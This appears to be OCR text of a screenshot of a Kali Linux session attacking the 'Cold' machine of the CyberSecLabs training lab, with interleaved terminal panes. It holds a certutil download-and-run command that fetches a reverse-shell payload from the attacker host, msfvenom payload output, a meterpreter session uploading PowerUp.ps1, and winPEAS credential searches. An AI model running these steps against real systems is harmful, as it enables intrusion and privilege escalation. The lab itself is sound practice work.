 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:26
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 28x20
80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022
01:21:00] "GET /winPEASx64.
exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022
01:21:03] "GET /winPEASx64.
exe HTTP/1.1" 200 -
^C
Keyboard interrupt received,
exiting.
(kali㉿kali)-[~/Tools]
$
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 8
0
Serving HTTP on 0.0.0.0 port
80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/CyberSecLabs/Cold 143x20
Not Found
[+] Looking inside the Recycle Bin for creds files
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
Not Found
[+] Searching hidden files or folders in C:\Users home (can be slow)
C:\Users\jade>
C:\Users\jade>
C:\Users\jade>certutil.exe -urlcache -f http://10.10.0.16/rev.exe rev.exe
certutil.exe -urlcache -f http://10.10.0.16/rev.exe rev.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\jade>rev.exe
rev.exe
C:\Users\jade>
kali@kali: ~/Desktop/CyberSecLabs/Cold 78x20
C:\Users\jade
meterpreter > upload /home/kali/Tools/PowerUp.ps1
[*] uploading : /home/kali/Tools/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 483.72 KiB of 483.72 KiB (100.0%): /home/kali/Tools/PowerUp.ps1 -
> PowerUp.ps1
[*] uploaded : /home/kali/Tools/PowerUp.ps1 -> PowerUp.ps1
meterpreter > shell
Process 3596 created.
Channel 3 created.
pMicrosoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\jadepowershell
powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\jade> . ./PowerUp.ps1
kali@kali: ~/Desktop/CyberSecLabs/Cold 93x20
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022 01:24:57] "GET /rev.exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022 01:24:58] "GET /rev.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
$
(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
$